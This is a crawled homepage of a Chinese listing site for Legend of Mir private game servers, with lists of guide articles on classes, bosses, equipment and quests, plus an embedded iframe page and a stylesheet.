

--- FILE ---
content_type: text/html
request_url: https://www.bjssbl.com/?mod=wap&act=View&id=992
body_size: 5960
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新开传奇私服,热血传奇sf发布网-找私服多元化需求的经典传奇找服网</title>
<meta name="keywords" content="新开传奇私服,热血传奇sf,传奇私服发布网" />
<meta name="description" content="传奇找服网(www.bjssbl.com)经典传奇私服发布网平台之一,为方便你快速找到新开传奇私服,我们长期免费对热血传奇sf版本整合更新,还提供多元化玩法攻略让你快人一步." />
<link href="/cache/bjssbl.com/list.css" rel="stylesheet" type="text/css" />
<link href="/cache/bjssbl.com/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/cache/bjssbl.com/hd.js"></script>
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="https://www.bjssbl.com" target="_blank">网站首页</a></li>
		<li><a href="https://www.bjssbl.com/xkfb/" target="_blank">新开发布</a></li>
		<li><a href="https://www.bjssbl.com/bbfl/" target="_blank">版本分类</a></li>
		<li><a href="https://www.bjssbl.com/wfgl/" target="_blank">玩法攻略</a></li>
		<li><a href="https://www.bjssbl.com/zfbk/" target="_blank">找服必看</a></li>
		<li><a href="https://www.bjssbl.com/xfjc/" target="_blank">新服教程</a></li>
		<li><a href="https://www.bjssbl.com/wdzq/" target="_blank">问答专区</a></li>
	</ul>
</div>
<script type="text/javascript" src="/cache/bjssbl.com/bjssbl.js"></script>

<div class="index_box">
	<div class="home_left_box">
		<div class="hd_box">
			<div class="container" id="idTransformView2">
			  <ul class="slider slider2" id="idSlider2">
				<li><a href="https://www.bjssbl.com/wfgl/1256.html" target="_blank"><img src="/files/picture/202601/02101802_0414.jpg" border="0" alt="传奇带圣兽的是什么版本？如何获得圣兽攻略解析" title="传奇带圣兽的是什么版本？如何获得圣兽攻略解析"/></a></li>
				<li><a href="https://www.bjssbl.com/wdzq/1248.html" target="_blank"><img src="/files/picture/202601/01104601_5344.jpg" border="0" alt="浅析战士各阶段应选择什么武器？" title="浅析战士各阶段应选择什么武器？"/></a></li>
				<li><a href="https://www.bjssbl.com/zfbk/1247.html" target="_blank"><img src="/files/picture/202601/01102816_2205.jpg" border="0" alt="祖传神锤锻造攻略？百炼村神器如何打造？" title="祖传神锤锻造攻略？百炼村神器如何打造？"/></a></li>
				<li><a href="https://www.bjssbl.com/bbfl/1245.html" target="_blank"><img src="/files/picture/202601/01091101_9542.jpg" border="0" alt="热血传奇史上性价比最高的武器是哪一把？" title="热血传奇史上性价比最高的武器是哪一把？"/></a></li>
				<li><a href="https://www.bjssbl.com/zfbk/1244.html" target="_blank"><img src="/files/picture/202601/01090401_4911.jpg" border="0" alt="传奇特色技能玩法如何深度解析？" title="传奇特色技能玩法如何深度解析？"/></a></li>
				
			  </ul>
			  <ul class="num" id="idNum2">
				<li>1</li>
				<li>2</li>
				<li>3</li>
				<li>4</li>
				<li>5</li>
				
			  </ul>
			</div>
		</div>		
	</div>
	<div class="home_right_box">
		<div class="toutiao">
			
			<a href="https://www.bjssbl.com/xfjc/1252.html" target="_blank"><h3 align="center">法师如何连续释放流星火雨技能？</h3></a>
			<p align="center" style="margin-bottom:5px;">作者：传奇爱好者 &nbsp; 
				日期:2026-01-02 08:58:01</p>
			<p>在传奇游戏中，法师的“流星火雨”是极具威慑力的高级范围技能，能对区域内敌人造成持续高额魔法伤害。许多玩家反映技能冷却时间长、魔法消耗大，难以实现连续释放，影响刷...[<a href="https://www.bjssbl.com/xfjc/1252.html" target="_blank">查看全文</a>]</p>
			
		</div>
		<div class="toutiao_list">
			<ul>
				
				<li><span>[01-02]</span>
					<a href="https://www.bjssbl.com/xkfb/1257.html" target="_blank">战士如何快速提升复古传奇前期战力？</a></li>
				<li><span>[01-02]</span>
					<a href="https://www.bjssbl.com/xkfb/1255.html" target="_blank">传奇sf大火球技能如何获得？</a></li>
				<li><span>[01-01]</span>
					<a href="https://www.bjssbl.com/zfbk/1242.html" target="_blank">真天宫多少级刷最合适？</a></li>
				<li><span>[12-31]</span>
					<a href="https://www.bjssbl.com/zfbk/1234.html" target="_blank">热血传奇幻影蜘蛛在哪些地图刷新？</a></li>
				<li><span>[12-29]</span>
					<a href="https://www.bjssbl.com/wdzq/1218.html" target="_blank">在天运星如何打造独一无二的时装武器衣服？</a></li>
				<li><span>[12-28]</span>
					<a href="https://www.bjssbl.com/xfjc/1212.html" target="_blank">传奇尸王能否爆出道士天珠项链？</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="scrollbox" id="scroll">
	<div id="scrollpic">
		<ul>
			<li>
			<a href="https://www.bjssbl.com/wfgl/995.html" target="_blank">
			<img src="/files/picture/202512/04102209_7648.jpg" width="180" height="140" border="0" alt="老传奇战士如何快速掌握末日审判技能？" title="老传奇战士如何快速掌握末日审判技能？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/wfgl/994.html" target="_blank">
			<img src="/files/picture/202512/04094002_4451.jpg" width="180" height="140" border="0" alt="破防属性在传奇游戏里能提升伤害输出吗？" title="破防属性在传奇游戏里能提升伤害输出吗？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xfjc/627.html" target="_blank">
			<img src="/files/picture/202510/24104302_7377.jpg" width="180" height="140" border="0" alt="传奇游戏招募活动如何参与？新手必看步骤与技巧全解析" title="传奇游戏招募活动如何参与？新手必看步骤与技巧全解析" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xfjc/247.html" target="_blank">
			<img src="/files/picture/202509/12095103_0060.jpg" width="180" height="140" border="0" alt="传奇大神教你：如何单挑冰渊守卫？" title="传奇大神教你：如何单挑冰渊守卫？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xkfb/156.html" target="_blank">
			<img src="/files/picture/202509/02085802_6962.jpg" width="180" height="140" border="0" alt="攻击速度加快了，就能更快砍怪吗？" title="攻击速度加快了，就能更快砍怪吗？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xkfb/993.html" target="_blank">
			<img src="/files/picture/202512/04092400_6253.jpg" width="180" height="140" border="0" alt="尸王在热血传奇中属于厉害的怪吗？多久刷新一次？" title="尸王在热血传奇中属于厉害的怪吗？多久刷新一次？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xfjc/992.html" target="_blank">
			<img src="/files/picture/202512/04091501_8612.jpg" width="180" height="140" border="0" alt="如何快速掌握战士虎啸诀？移动藏经阁学习攻略" title="如何快速掌握战士虎啸诀？移动藏经阁学习攻略" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/wfgl/626.html" target="_blank">
			<img src="/files/picture/202510/24101102_8247.jpg" width="180" height="140" border="0" alt="传奇私服聊天频道如何区分？新手常见问题解答？" title="传奇私服聊天频道如何区分？新手常见问题解答？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/wfgl/991.html" target="_blank">
			<img src="/files/picture/202512/04084717_2452.jpg" width="180" height="140" border="0" alt="新开传奇发布网新手如何快速提升实力成为高手？" title="新开传奇发布网新手如何快速提升实力成为高手？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xfjc/990.html" target="_blank">
			<img src="/files/picture/202512/04083909_6328.jpg" width="180" height="140" border="0" alt="谁才是传奇SF中真正的PK之王？" title="谁才是传奇SF中真正的PK之王？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/xkfb/625.html" target="_blank">
			<img src="/files/picture/202510/24092111_3711.jpg" width="180" height="140" border="0" alt="传奇私服中道士职业走位难度高的原因是什么？如何提升实战操作技巧？" title="传奇私服中道士职业走位难度高的原因是什么？如何提升实战操作技巧？" /></a>
	  		</li><li>
			<a href="https://www.bjssbl.com/wfgl/246.html" target="_blank">
			<img src="/files/picture/202509/12093109_0070.jpg" width="180" height="140" border="0" alt="血饮是否隐藏着不为人知的属性加成？" title="血饮是否隐藏着不为人知的属性加成？" /></a>
	  		</li>			  
		</ul>
<script type="text/javascript">
function scrollBegin(){
	var oPicList = document.getElementById("scrollpic");
	var oUl = oPicList.getElementsByTagName("ul")[0];
	var aLi = oUl.getElementsByTagName("li");
	var aPrev = document.getElementById("prev");
	var aNext = document.getElementById("next");
	oUl.innerHTML+=oUl.innerHTML;
	oUl.style.width = aLi[0].offsetWidth * aLi.length + "px";
	oUl.style.left =-oUl.offsetWidth/2;
	var speed = -1;
	//控制滚动
	function movePic(){
		if(oUl.offsetLeft<=-oUl.offsetWidth/2){
			oUl.style.left = "0";
		}
		if(oUl.offsetLeft>0){
			oUl.style.left = -oUl.offsetWidth/2;
		}
		oUl.style.left = oUl.offsetLeft + speed +"px";
	}
	var timer = setInterval(movePic,30);
	//鼠标操作 暂停/滚动
	oUl.onmouseover = function(){
		clearInterval(timer);
	}
	oUl.onmouseout = function(){
		timer = setInterval(movePic,30);
	}
}
scrollBegin();
</script>
</div>   
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/xkfb/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/xkfb/" target="_blank"><strong>新开发布</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">			
			<ul class="newslist">
				
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xkfb/1257.html" target="_blank">战士如何快速提升复古传奇前期战力？</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xkfb/1255.html" target="_blank">传奇sf大火球技能如何获得？</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xkfb/1250.html" target="_blank">苍月岛三大洞穴的终极首领分别是谁？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xkfb/1230.html" target="_blank">传奇魔龙殿怎么走？坐标位置在哪里？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xkfb/1227.html" target="_blank">传奇道士PK如何制胜？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xkfb/1224.html" target="_blank">传奇游戏快捷键系统如何快速上手？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/xkfb/1211.html" target="_blank">传奇游戏刺客职业组合优缺点详解？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/xkfb/1210.html" target="_blank">战士为何成为剑侠传奇中最受欢迎的职业？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/xkfb/1257.html" target="_blank">
				<img src="/files/picture/202601/02103602_0895.jpg" width="270" height="124" border="0" alt="战士如何快速提升复古传奇前期战力？" title="战士如何快速提升复古传奇前期战力？" /></a>
				
				<a href="https://www.bjssbl.com/xkfb/1255.html" target="_blank">
				<img src="/files/picture/202601/02094600_7857.jpg" width="270" height="124" border="0" alt="传奇sf大火球技能如何获得？" title="传奇sf大火球技能如何获得？" /></a>
							
		</div>		
	</div>
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/bbfl/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/bbfl/" target="_blank"><strong>版本分类</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">			
			<ul class="newslist">
				
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/bbfl/1249.html" target="_blank">如何获取龙骨甲并提升传奇游戏体验？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/bbfl/1245.html" target="_blank">热血传奇史上性价比最高的武器是哪一把？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/bbfl/1243.html" target="_blank">为什么传奇私服玩家对元宝如此看重？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/bbfl/1238.html" target="_blank">传奇仙境裂痕SF一条龙脚本如何配置？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/bbfl/1236.html" target="_blank">如何让顶级战士单挑boss？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/bbfl/1232.html" target="_blank">喜扑打金传奇私服攻略：如何快速提升战力？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/bbfl/1221.html" target="_blank">传奇世界剑舞龙城好玩吗？新手如何快速上手？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/bbfl/1217.html" target="_blank">传奇私服关注礼包如何领取？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/bbfl/1163.html" target="_blank">
				<img src="/files/picture/202512/23090400_5653.jpg" width="270" height="124" border="0" alt="如何快速获得英雄合击传奇的药力值？" title="如何快速获得英雄合击传奇的药力值？" /></a>
				
				<a href="https://www.bjssbl.com/bbfl/1108.html" target="_blank">
				<img src="/files/picture/202512/17084702_4517.jpg" width="270" height="124" border="0" alt="输掉沙巴克攻城的主要原因有哪些？" title="输掉沙巴克攻城的主要原因有哪些？" /></a>
							
		</div>
	</div>
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/wfgl/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/wfgl/" target="_blank"><strong>玩法攻略</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">				
			<ul class="newslist">
				
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/wfgl/1256.html" target="_blank">传奇带圣兽的是什么版本？如何获得圣兽攻略解析</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/wfgl/1254.html" target="_blank">清风传奇战斗力如何提升？</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/wfgl/1251.html" target="_blank">暗殿怎么打才能爆出极品装备？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/wfgl/1229.html" target="_blank">绿枫复古传奇大道剑师主线任务需要提交哪些物品？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/wfgl/1226.html" target="_blank">如何通过团队刷图实现快速升级？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/wfgl/1225.html" target="_blank">传奇游戏为何能让人沉迷其中？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/wfgl/1213.html" target="_blank">传奇手游战士PK如何设置技能与技能连招？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/wfgl/1208.html" target="_blank">冰咆哮和流星火雨究竟哪个技能更胜一筹？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/wfgl/1134.html" target="_blank">
				<img src="/files/picture/202512/20080409_7791.jpg" width="270" height="124" border="0" alt="如何让行会快速吸引更多成员？" title="如何让行会快速吸引更多成员？" /></a>
				
				<a href="https://www.bjssbl.com/wfgl/1008.html" target="_blank">
				<img src="/files/picture/202512/06083000_9139.jpg" width="270" height="124" border="0" alt="热血传奇跨服沙巴克战场队伍如何分配才能制胜？" title="热血传奇跨服沙巴克战场队伍如何分配才能制胜？" /></a>
							
		</div>		
	</div>
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/zfbk/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/zfbk/" target="_blank"><strong>找服必看</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">				
			<ul class="newslist">
				
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/zfbk/1247.html" target="_blank">祖传神锤锻造攻略？百炼村神器如何打造？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/zfbk/1244.html" target="_blank">传奇特色技能玩法如何深度解析？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/zfbk/1242.html" target="_blank">真天宫多少级刷最合适？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/zfbk/1239.html" target="_blank">如何打造你的专属传奇称号？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/zfbk/1237.html" target="_blank">如何获得复古传奇通用技能卷？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/zfbk/1234.html" target="_blank">热血传奇幻影蜘蛛在哪些地图刷新？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/zfbk/1220.html" target="_blank">传奇私服王城诏令任务值得做吗？能重复做吗？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/zfbk/1219.html" target="_blank">镇妖塔怎么打？新手如何快速通关？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/zfbk/1242.html" target="_blank">
				<img src="/files/picture/202601/01085210_5321.jpg" width="270" height="124" border="0" alt="真天宫多少级刷最合适？" title="真天宫多少级刷最合适？" /></a>
				
				<a href="https://www.bjssbl.com/zfbk/1234.html" target="_blank">
				<img src="/files/picture/202512/31084502_1236.jpg" width="270" height="124" border="0" alt="热血传奇幻影蜘蛛在哪些地图刷新？" title="热血传奇幻影蜘蛛在哪些地图刷新？" /></a>
							
		</div>		
	</div>
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/xfjc/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/xfjc/" target="_blank"><strong>新服教程</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">				
			<ul class="newslist">
				
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xfjc/1258.html" target="_blank">传奇SF专属BOSS有哪些？</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xfjc/1253.html" target="_blank">盗贼之海传奇任务羁绊如何完成？</a></li>
				<li><span>2026-01-02</span>
					<a href="https://www.bjssbl.com/xfjc/1252.html" target="_blank">法师如何连续释放流星火雨技能？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xfjc/1231.html" target="_blank">战士挂机与PK对战力要求有何不同？</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xfjc/1228.html" target="_blank">热血传奇任务令牌如何获取？两种方法攻略大全</a></li>
				<li><span>2025-12-30</span>
					<a href="https://www.bjssbl.com/xfjc/1223.html" target="_blank">传奇开通狂暴之力后玩家属性如何提升？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/xfjc/1212.html" target="_blank">传奇尸王能否爆出道士天珠项链？</a></li>
				<li><span>2025-12-28</span>
					<a href="https://www.bjssbl.com/xfjc/1209.html" target="_blank">传奇个人基地刷怪地图脚本如何配置？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/xfjc/1212.html" target="_blank">
				<img src="/files/picture/202512/28103601_1242.jpg" width="270" height="124" border="0" alt="传奇尸王能否爆出道士天珠项链？" title="传奇尸王能否爆出道士天珠项链？" /></a>
				
				<a href="https://www.bjssbl.com/xfjc/1123.html" target="_blank">
				<img src="/files/picture/202512/18105702_4734.jpg" width="270" height="124" border="0" alt="石墓迷宫练宝宝怎么快速升级？" title="石墓迷宫练宝宝怎么快速升级？" /></a>
							
		</div>		
	</div>
</div>

<div class="index_type_news">
	<div class="box_title">
		
		<span class="more"><a href="/wdzq/" target="_blank">更多&gt;&gt;&gt;</a></span>
		<a href="/wdzq/" target="_blank"><strong>问答专区</strong></a>
	</div>
	<div class="type_news_box">
		<div class="typenews_left">				
			<ul class="newslist">
				
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/wdzq/1248.html" target="_blank">浅析战士各阶段应选择什么武器？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/wdzq/1246.html" target="_blank">道士强不强大，玩过才知道？</a></li>
				<li><span>2026-01-01</span>
					<a href="https://www.bjssbl.com/wdzq/1241.html" target="_blank">如何设置传奇私服地图自动刷出物品？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/wdzq/1240.html" target="_blank">热血传奇历代版本更迭全回顾？哪个版本才是你的青春记忆？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/wdzq/1235.html" target="_blank">揭秘那些传奇游戏中看似强大却华而不实的武器？</a></li>
				<li><span>2025-12-31</span>
					<a href="https://www.bjssbl.com/wdzq/1233.html" target="_blank">法师职业真的弱吗？看看这些攻略技巧你掌握了没？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/wdzq/1222.html" target="_blank">道士与哪个职业组队最能发挥优势？</a></li>
				<li><span>2025-12-29</span>
					<a href="https://www.bjssbl.com/wdzq/1218.html" target="_blank">在天运星如何打造独一无二的时装武器衣服？</a></li>			
			</ul>
		</div>
		<div class="typenews_mid">
			
				<a href="https://www.bjssbl.com/wdzq/1218.html" target="_blank">
				<img src="/files/picture/202512/29093902_0323.jpg" width="270" height="124" border="0" alt="在天运星如何打造独一无二的时装武器衣服？" title="在天运星如何打造独一无二的时装武器衣服？" /></a>
				
				<a href="https://www.bjssbl.com/wdzq/1199.html" target="_blank">
				<img src="/files/picture/202512/27091601_2455.jpg" width="270" height="124" border="0" alt="青魂流云白绫如何获取？暗黑大陆最强装备揭秘" title="青魂流云白绫如何获取？暗黑大陆最强装备揭秘" /></a>
							
		</div>		
	</div>
</div>

<div class="index_box">
	<div class="zt_box">
		<div class="box_title"><strong>职业专题</strong></div>
		<div class="zt_box_text">
			
			<a href="https://www.bjssbl.com/wdzq/1233.html" target="_blank"><img src="/files/picture/202512/31084318_6875.jpg" width="233" height="135" border="0" alt="法师职业真的弱吗？看看这些攻略技巧你掌握了没？" title="法师职业真的弱吗？看看这些攻略技巧你掌握了没？" /></a>
			<ul>				
				
				<li><a href="https://www.bjssbl.com/wdzq/1222.html" target="_blank">道士与哪个职业组队最能发挥优势？</a></li>
				<li><a href="https://www.bjssbl.com/xkfb/1211.html" target="_blank">传奇游戏刺客职业组合优缺点详解？</a></li>
				<li><a href="https://www.bjssbl.com/xkfb/1210.html" target="_blank">战士为何成为剑侠传奇中最受欢迎的职业？</a></li>
				<li><a href="https://www.bjssbl.com/wfgl/1207.html" target="_blank">传奇游戏在线升级选哪个职业最快？</a></li>
				<li><a href="https://www.bjssbl.com/wfgl/1176.html" target="_blank">如何区分传奇游戏中法师、道士和战士三大职业的核心玩法与特色？</a></li>
				<li><a href="https://www.bjssbl.com/wdzq/1165.html" target="_blank">每个职业的成长路线都一样吗？</a></li>
			</ul>
		</div>
	</div>
	
	<div class="zt_box">
		<div class="box_title"><strong>装备专题</strong></div>
		<div class="zt_box_text">
			
			<a href="https://www.bjssbl.com/wfgl/1251.html" target="_blank"><img src="/files/picture/202601/02082401_3506.jpg" width="233" height="135" border="0" alt="暗殿怎么打才能爆出极品装备？" title="暗殿怎么打才能爆出极品装备？" /></a>
			<ul>
				
				<li><a href="https://www.bjssbl.com/bbfl/1215.html" target="_blank">战士附魔装备属性如何搭配才能输出最大化？</a></li>
				<li><a href="https://www.bjssbl.com/xkfb/1205.html" target="_blank">战士如何获得强力装备？</a></li>
				<li><a href="https://www.bjssbl.com/bbfl/1200.html" target="_blank">如何平衡等级提升与装备获取？</a></li>
				<li><a href="https://www.bjssbl.com/wdzq/1199.html" target="_blank">青魂流云白绫如何获取？暗黑大陆最强装备揭秘</a></li>
				<li><a href="https://www.bjssbl.com/wdzq/1196.html" target="_blank">特殊装备如何助你成为传奇？</a></li>
				<li><a href="https://www.bjssbl.com/wfgl/1191.html" target="_blank">哪些极品武器装备是复古传奇1.76版中玩家必争的宝物？</a></li>
			</ul>
		</div>
	</div>
	
	<div class="zt_box">
		<div class="box_title"><strong>任务专题</strong></div>
		<div class="zt_box_text">
			
			<a href="https://www.bjssbl.com/xfjc/1253.html" target="_blank"><img src="/files/picture/202601/02090302_0850.jpg" width="233" height="135" border="0" alt="盗贼之海传奇任务羁绊如何完成？" title="盗贼之海传奇任务羁绊如何完成？" /></a>
			<ul>
				
				<li><a href="https://www.bjssbl.com/wfgl/1229.html" target="_blank">绿枫复古传奇大道剑师主线任务需要提交哪些物品？</a></li>
				<li><a href="https://www.bjssbl.com/xfjc/1228.html" target="_blank">热血传奇任务令牌如何获取？两种方法攻略大全</a></li>
				<li><a href="https://www.bjssbl.com/zfbk/1220.html" target="_blank">传奇私服王城诏令任务值得做吗？能重复做吗？</a></li>
				<li><a href="https://www.bjssbl.com/xkfb/1192.html" target="_blank">先做蒙面女子任务还是王权相争任务？</a></li>
				<li><a href="https://www.bjssbl.com/zfbk/1178.html" target="_blank">如何完成传奇私服狐月山地图任务？</a></li>
				<li><a href="https://www.bjssbl.com/bbfl/1162.html" target="_blank">传奇私服除魔任务怎么做？</a></li>
			</ul>
		</div>
	</div>
	
	<div class="zt_box2">
		<div class="box_title"><strong>BOSS专题</strong></div>
		<div class="zt_box_text">
			
			<a href="https://www.bjssbl.com/bbfl/1236.html" target="_blank"><img src="/files/picture/202512/31091401_4282.jpg" width="233" height="135" border="0" alt="如何让顶级战士单挑boss？" title="如何让顶级战士单挑boss？" /></a>
			<ul>
				
				<li><a href="https://www.bjssbl.com/xfjc/1139.html" target="_blank">白骨山boss藏身何处？</a></li>
				<li><a href="https://www.bjssbl.com/xkfb/1117.html" target="_blank">如何轻松击杀传奇私服中的boss？</a></li>
				<li><a href="https://www.bjssbl.com/bbfl/930.html" target="_blank">如何高效击杀复古传奇中的强大boss？</a></li>
				<li><a href="https://www.bjssbl.com/wdzq/896.html" target="_blank">传奇游戏中新手玩家很难找到的boss有哪些？</a></li>
				<li><a href="https://www.bjssbl.com/bbfl/858.html" target="_blank">哪个传奇boss曾让全服行会联手对抗？</a></li>
				<li><a href="https://www.bjssbl.com/zfbk/840.html" target="_blank">猪洞哪个boss怪物爆率最高？能爆什么装备？</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="index_box_bg">
	<div class="box_title"><strong>友情链接</strong></div>
	<div class="links">
	    <a href="https://www.bjssbl.com/" target="_blank">传奇私服发布网</a>

	</div>
</div>
<div class="footer">
	 <a href="/sitemap.html" target="_blank">网站地图</a> | <a href="/Rss.xml" target="_blank">RSS订阅</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：本站内含传奇游戏开服信息来自盛大正版授权的发布站点，如有侵犯您的权益，请联系版权方或者我们，本站将在三个工作日内删除。<br>Copyright 2025 www.bjssbl.com 传奇找服网 All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024044403号-3</a>
	 <script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?b37aee5747c69b6d9617070bf1e27497";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script>
</div>
<script type="text/javascript" src="/cache/footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.bjssbl.com/Cache/top.html
body_size: 376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>神奇发布网</title>
</head>
<STYLE type=text/css>
.iframe1 {
	Z-INDEX: 1; POSITION: relative; TOP: -500px ; right: 1px
}
</STYLE>
<body>
<div class="flink w960 center clear">
<iframe class="iframe1" src=https://fbz1.999sky.com align=center frameborder=0 scrolling=no marginwidth="1" marginheight="1"  width="1100" height="26000" ></iframe>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bjssbl.com/cache/bjssbl.com/list.css
body_size: 638
content:
*{ margin:0; padding:0; }
body{ margin:0; padding:0; font-size:12px; }
.wrap_game{ width:1000px; overflow:hidden; margin:3px auto 3px auto; }
.r{ border-width:1px; border-style:solid; border-top:none; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{line-height:26px;float:left;white-space:nowrap;overflow:hidden;border-right-style:solid;border-right-width:1px; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{ border-color:#8B0F00; }
.c1 a{ color:#030303; }
.c2 a{ color:#030303; }
.c3{ text-align:center; color:#FF0000; }
.lt .c3{ text-align:center; }
.r a{ text-decoration:none; }
.c7{ text-align:center; }
.c1 a, .c2 a{ margin-left:4px; }
.c3 span, .c4 span, .c5 span, .c6 span{ margin-left:4px; }
.c7 a{ color:#000000; }
.c1, .c2, .c4, .c6{ text-align:center; }
.c1 a:hover, .c2 a:hover, .c7 a:hover{ text-decoration:underline; color:#FF0000; }
span.jp_gd{ color:#6200DE; font-weight:800; }
.lt{text-align:center;font-weight:bolder;color:#FFFFFF;background-color:#9B0000;}
table.lst-header{ border-collapse:collapse; }
table.lst-header th{ background:url(bar.gif) repeat-x;  font-weight:800;font-size: 14px;color:#ffffff;border:solid 1px #8B0F00; height: 34px;line-height:34px;}
